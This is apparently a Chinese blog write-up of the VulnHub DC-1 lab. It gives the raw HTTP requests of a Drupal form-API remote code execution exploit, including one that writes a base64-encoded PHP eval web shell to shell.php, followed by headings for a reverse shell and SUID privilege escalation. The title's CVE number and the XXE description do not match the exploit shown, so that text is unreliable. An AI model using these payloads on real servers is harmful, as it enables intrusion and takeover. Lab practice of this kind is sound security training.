CVE-2018-760 靶场DC1 复现过程 详细步骤
漏洞描述:
libxml2.9.0以后,默认不解析外部实体,导致XXE漏洞逐渐消亡。为了演示PHP环境下的XXE漏洞,本例会将libxml2.8.0版本编译进PHP中。PHP版本并不影响XXE利用。
风险等级:
高
影响版本:
漏洞复现:
[1]第一次请求
利用方法
/?q=user/password&name[%23post_render][]=passthru&name[%23type]=markup&name[%23markup]=id form_id=user_pass&_triggering_element_name=name

POST /?q=user/password&name[%23post_render][]=passthru&name[%23type]=markup&name[%23markup]=id HTTP/1.1 Host: 192.168.139.136 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Cookie: has_js=1 Upgrade-Insecure-Requests: 1 Cache-Control: max-age=0 Content-Type: application/x-www-form-urlencoded Content-Length: 47 form_id=user_pass&_triggering_element_name=name
取得字符串:form-3VVDLYEd6zrQZywxqvcu-jhgUoHYb77X0ob-3eXVNBQ

[2] 第二次请求
POST /?q=file/ajax/name/%23value/form-tyWvKZxotSWcxhUxBdL-wqBED88hBJENx9vBLy09Olk HTTP/1.1 Host: 192.168.139.136 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Cookie: has_js=1 Upgrade-Insecure-Requests: 1 Cache-Control: max-age=0 Content-Type: application/x-www-form-urlencoded Content-Length: 62 form_build_id=form-tyWvKZxotSWcxhUxBdL-wqBED88hBJENx9vBLy09Olk
[3] 可以执行命令,我们就可以构造一个一句话木马

echo PD9waHAgQGV2YWwoJF9SRVFVRVNUWzc3N10pOyA/Pg== | base64 -d > shell.php
[4] 第一次请求

POST /?q=user/password&name[%23post_render][]=passthru&name[%23type]=markup&name[%23markup]=echo+PD9waHAgQGV2YWwoJF9SRVFVRVNUWzc3N10pOyA/Pg%3d%3d+|+base64+-d+>+shell.php HTTP/1.1 Host: 192.168.139.136 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Cookie: has_js=1 Upgrade-Insecure-Requests: 1 Cache-Control: max-age=0 Content-Type: application/x-www-form-urlencoded Content-Length: 47 form_id=user_pass&_triggering_element_name=name
获取得字符串:form-By1yBpN_vWLcvdbxDIwfn45ZraEKPSJCYXwhVeNVEGY
[5] 第二次请求

POST /?q=file/ajax/name/%23value/form-67BOIz8i_Uti_iNqCkhJYwrQiMUJtGBE1OPBMA5HtI0 HTTP/1.1 Host: 192.168.139.136 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Cookie: has_js=1 Upgrade-Insecure-Requests: 1 Cache-Control: max-age=0 Content-Type: application/x-www-form-urlencoded Content-Length: 62 form_build_id=form-67BOIz8i_Uti_iNqCkhJYwrQiMUJtGBE1OPBMA5HtI0
[6] 测试连接

[7] 反弹shell


[8] SUID 提权 查找具有具有SUID 标志的命令

[9] find 提权
基础环境:
下载地址
https://www.vulnhub.com/entry/dc-1,292/




【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】凌霞软件回馈社区,博客园 & 1Panel & Halo 联合会员上线
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】博客园社区专享云产品让利特惠,阿里云新客6.5折上折
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步